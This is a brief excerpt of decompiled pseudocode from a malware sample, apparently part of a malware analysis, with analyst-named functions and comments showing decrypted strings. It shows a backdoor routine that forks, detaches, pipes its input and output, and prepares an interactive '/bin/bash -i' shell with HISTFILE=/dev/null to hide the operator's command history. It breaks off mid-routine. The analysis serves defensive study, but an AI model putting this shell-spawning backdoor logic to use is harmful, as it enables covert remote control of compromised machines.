 pipe(fd);
pipe(&v34);
pid = fork();
if ( pid >= 0 )
{
  if ( !pid )
  {
    setsid();
    dup2(fd[0], 0);
    dup2(v35, 1);
    dup2(v35, 2);
    v20 = getdtablesize();
    for ( i = 3; i < v20; ++i )
      close(i);
    mw_buffer_init(&v22);
    mw_string_decryption(&v25, &unk_2AAA2);   // /bin/bash
    v4 = mw_ptr_dereference(&v25);
    mw_strCpy(&v22, v4);
    mw_wrap_free_object_memory(&v25);
    mw_buffer_init(&v23);
    mw_string_decryption(&v25, &unk_2AAAD);   // -i
    v5 = mw_ptr_dereference(&v25);
    mw_strCpy(&v23, v5);
    mw_wrap_free_object_memory(&v25);
    argv = 0LL;
    a2 = 0LL;
    a2 = 0LL;
    argv = mw_ptr_dereference(&v22);
    a2 = mw_ptr_dereference(&v23);
    mw_buffer_init(&v23.seed);
    mw_string_decryption(&v25, &unk_2AAB1);   // HISTFILE=/dev/null